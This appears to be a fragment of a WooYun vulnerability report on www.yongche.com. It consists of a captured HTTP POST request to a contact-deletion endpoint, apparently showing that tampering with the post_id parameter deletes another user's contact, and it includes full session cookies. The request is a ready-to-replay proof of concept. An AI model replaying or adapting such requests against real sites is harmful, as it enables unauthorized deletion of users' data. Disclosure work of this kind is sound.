 POST /user/contact.php?action=delete HTTP/1.1
Host: www.yongche.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.yongche.com/user/contact.php
Cookie: B=220.250.21.82.1438912832508061; AD=_id=baidusem&_os=45932&_us=55719&_s=3dc3c698c2
__utma=264361863.1861081872.1438912830.1438912830.1438912830.1; __utmb=264361863.57.10.1438
__utmz=264361863.1438912830.1.1.utmcsr=baidu|utmccn=pinpaici|utmcmd=cpc|utmctr=%E6%98%93%E5
Hm_lvt_24b50d3a9a73a0efd25feab8f04d313f=1438912830,1438912919; Hm_lpvt_24b50d3a9a73a0efd25f
U=516cc350dcf99879ddba617753ba08c19001c73f207ed0e0; PHPSESSID=t9054pk7ifm0a2bbhrhcoh2222; _
A=a=1&c=&g=&i=10788790&s=&sf=&t=1438917285&v=2&sign=aeb5f91982745118f7ed48956572b9c7cd9ff15
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
crumb=&post_id%5B%5D=372171
www.wooyun.org